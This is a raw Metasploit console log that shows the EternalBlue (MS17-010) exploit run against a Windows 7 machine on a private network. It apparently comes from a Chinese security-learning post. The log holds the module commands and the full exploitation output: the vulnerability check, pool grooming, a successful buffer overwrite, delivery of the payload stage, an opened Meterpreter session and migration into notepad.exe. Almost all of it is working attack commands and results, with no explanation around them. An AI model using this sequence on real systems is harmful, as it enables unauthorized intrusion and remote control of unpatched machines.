 msf5 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.183.131:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.131:445 - Connecting to target for exploitation.
[+] 192.168.183.131:445 - Connection established for exploitation.
[+] 192.168.183.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.131:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.131:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.131:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.131:445 - Starting non-paged pool grooming
[+] 192.168.183.131:445 - Sending SMBv2 buffers
[+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.131:445 - Sending final SMBv2 buffers.
[*] 192.168.183.131:445 - Sending last fragment of exploit packet!
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.131:4444
[*] Sending stage (201283 bytes) to 192.168.183.131
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.0.105:1080) at 2020-07-27 01:13:51 +0800
[*] Session ID 2 (0.0.0.0:0 -> 192.168.0.105:1080) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: spoolsv.exe (1108)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2316
[+] Successfully migrated to process
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
HACK学习呀
meterpreter >